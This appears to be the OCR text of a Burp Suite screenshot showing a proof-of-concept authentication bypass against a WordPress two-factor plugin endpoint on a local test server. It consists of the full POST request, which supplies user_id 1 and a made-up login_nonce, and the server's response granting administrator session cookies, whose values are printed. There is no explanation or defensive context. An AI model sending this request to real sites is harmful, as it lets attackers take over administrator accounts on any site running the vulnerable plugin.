 Burp Suite Professional v2023.6 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://127.0.0.1:1337 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /?rest_route=/reallysimplessl/v1/two_fa/skip_onboarding
HTTP/1.1
2 Host: 127.0.0.1:1337
3 Content-Type: application/json
4 Content-Length: 89
5 Connection: keep-alive
6
7 {
8 "user_id":1,
9 "login_nonce":"133333337",
10 "redirect_to":"/wp-admin/"
11 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 26 Nov 2024 08:13:28 GMT
3 Server: Apache/2.4.62 (Debian)
4 X-Powered-By: PHP/8.2.25
5 X-Robots-Tag: noindex
6 Link: <http://127.0.0.1:1337/index.php?rest_route=/>;
rel="https://api.w.org/"
7 X-Content-Type-Options: nosniff
8 Access-Control-Expose-Headers: X-WP-Total, X-WP-TotalPages, Link
9 Access-Control-Allow-Headers: Authorization, X-WP-Nonce,
Content-Disposition, Content-MD5, Content-Type
10 Set-Cookie: wordpress_32f00fe45378e26b2fea13815ec4c1b0=
admin%7C1733818408%7C106keGrZlZaojv5LEjsyYpiY8GAmx1dzdDUUhYG0YuJ%7C
70307dfbad9957a2e2e3be76e74289096813a8343879da2b4bb27f05e8ab59ea;
expires=Tue, 10 Dec 2024 20:13:28 GMT; Max-Age=1252800;
path=/wp-content/plugins; HttpOnly
11 Set-Cookie: wordpress_32f00fe45378e26b2fea13815ec4c1b0=
admin%7C1733818408%7C106keGrZlZaojv5LEjsyYpiY8GAmx1dzdDUUhYG0YuJ%7C
70307dfbad9957a2e2e3be76e74289096813a8343879da2b4bb27f05e8ab59ea;
expires=Tue, 10 Dec 2024 20:13:28 GMT; Max-Age=1252800;
path=/wp-admin; HttpOnly
12 Set-Cookie: wordpress_logged_in_32f00fe45378e26b2fea13815ec4c1b0=
admin%7C1733818408%7C106keGrZlZaojv5LEjsyYpiY8GAmx1dzdDUUhYG0YuJ%7C
df8b490b13c8b4ea07229ebf2c515a62c52bf721cd4b0f78fa0faf792843a7c9;
expires=Tue, 10 Dec 2024 20:13:28 GMT; Max-Age=1252800; path=/;
HttpOnly
13 Allow: POST
14 Content-Length: 30
15 Keep-Alive: timeout=5, max=100
16 Connection: Keep-Alive
17 Content-Type: application/json; charset=UTF-8
18
19 {
"redirect_to":"\/wp-admin\/"
}
Inspector
Request attributes 2
Request query parameters 1
Request cookies 0
Request headers 4
Response headers 16